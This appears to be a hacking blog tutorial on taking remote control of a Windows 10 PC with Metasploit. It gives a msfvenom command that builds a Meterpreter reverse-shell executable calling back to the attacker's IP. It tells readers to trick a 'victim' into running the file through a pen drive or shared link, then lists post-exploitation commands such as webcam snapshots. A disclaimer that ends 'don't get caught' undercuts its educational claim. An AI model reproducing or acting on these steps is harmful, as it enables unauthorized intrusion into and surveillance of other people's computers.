Hacking windows is a common term that beginners search on google to find the most useful tutorial. That is what exactly the crackitdown team does. Here you’re gonna learn how to take control over a Windows PC.

To do that you need an Operating System called Kali Linux. If you didn’t install yet, download the Kali Linux image file from its official website and install it in your system.
Here we’re gonna use the Metasploit tool to hack windows 10 Operating System.

Metasploit was a project that started in 2003. Its main motive was providing tools to the pen testers with the help of which they can do penetration testing. At the first, it was written in Perl language but in 2007 it was completely overwritten by Ruby language.

When the Metasploit project was made, at first it wasn’t so good for pen testing but now it works quite efficiently. Now it has been grown up as a community and many pen testers and developers are in this community. They make money by sharing their tools.

These pen testers also hack government websites with written permission. If you want to do penetration testing, go to the Metasploit website and join the community, ask the pen testers and learn from them.

First, we need to create a payload for the victim’s PC. To do that Open the terminal and type the command given below and hit Enter.
msfvenom -p windows/meterpreter/reverse_tcp lhost=’your local ip address‘ lport=4444 -f -a x86 > payload.exe
Change the lhost with your local IP address. If you don’t know how to find, just open another terminal and type ifconfig  and your IP address will show up like 192.168.43.1

Copy the IP address and paste it after lhost= 192.168.43.1 like this. Change the payload.exe name to any name whatever you want.

If you don’t specify its path it will be saved at Home.  Now, you have to put and run it on the victim’s computer. Use pen drive or upload on any hosting site and share the link with him.

If the victim clicks the file then the next step is hacking his PC.

You have to open the msfconsole to control the victim’s PC.

To do that open the terminal and type msfconsole and hit Enter.

After opening the console type the command

Now my handler is set. Now type the command

the payload is set now. Now we have to set the localhost. Use the same Ip that you used when you creating the payload. Type the command

Now set up the local port. Set the same port that you used when you were creating the payload. Type the command

After setting up all. execute it with the command exploit.  Now the full control is in your hand. Now you can collect any information you want.

Use the following commands to control the system.

To know the system info- sysinfo

To know the victim’s username- getuid

To control the webcam- webcam snap

To know the opened processes- ps

To close any process- kill pid

To send a file from your system-upload ‘your file name’

Metasploit is always remaining as the first choice for beginners. As it has lots of inbuilt modules, it becomes easier to find available exploits on a target. Also, it has so many things to explore and use.

You just need to apply it on the target and Metasploit will do the rest.

We hope this tutorial was helpful for you and if you’re facing any kind of problem, comment us and our team will try their best to solve. We are always here for you.

This tutorial is only for educational purposes. Hacking any system without the owner’s permission is illegal and don’t try it on anyone. Do practical on your own property. We are not responsible for any kind of damages.

Misuse of the information you found on this site can lead you to crime. Stay safe and don’t get caught.